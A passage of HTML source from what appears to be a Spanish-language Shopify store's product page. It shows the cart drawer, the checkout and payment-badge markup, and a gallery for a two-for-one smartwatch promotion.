                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23556088037652__main" class="shopify-section section"><section
  id="MainProduct-template--23556088037652__main"
  class="page-width section-template--23556088037652__main-padding"
  data-section="template--23556088037652__main"
><style data-shopify>.section-template--23556088037652__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23556088037652__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23556088037652__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23556088037652__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23556088037652__main"
  data-section="template--23556088037652__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--23556088037652__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23556088037652__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23556088037652__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--23556088037652__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--23556088037652__main-38470190235924"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23556088037652__main-38470190235924"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1946" alt="SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=246 246w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=493 493w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=600 600w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=713 713w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=823 823w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=990 990w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1100 1100w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1206 1206w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1346 1346w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1426 1426w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1646 1646w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23556088037652__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1946" alt="SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=246 246w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=493 493w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=600 600w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=713 713w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=823 823w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=990 990w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1100 1100w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1206 1206w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1346 1346w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1426 1426w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1646 1646w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38470190235924">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23556088037652__main-38470190432532"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23556088037652__main-38470190432532"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1946" alt="SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=246 246w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=493 493w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=600 600w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=713 713w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=823 823w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=990 990w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1100 1100w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1206 1206w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1346 1346w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1426 1426w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1646 1646w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23556088037652__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1946" alt="SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=246 246w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=493 493w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=600 600w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=713 713w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=823 823w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=990 990w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1100 1100w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1206 1206w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1346 1346w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1426 1426w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1646 1646w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38470190432532">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--23556088037652__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--23556088037652__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23556088037652__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--23556088037652__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23556088037652__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23556088037652__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23556088037652__main-38470190235924"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23556088037652__main"
                aria-describedby="Thumbnail-template--23556088037652__main-1
"
              >
                <img src="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=416" alt="SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=54 54w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=74 74w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=104 104w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=162 162w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=208 208w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=324 324w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23556088037652__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23556088037652__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23556088037652__main-38470190432532"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--23556088037652__main"
                aria-describedby="Thumbnail-template--23556088037652__main-2
"
              >
                <img src="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=416" alt="SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=54 54w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=74 74w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=104 104w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=162 162w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=208 208w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=324 324w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23556088037652__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
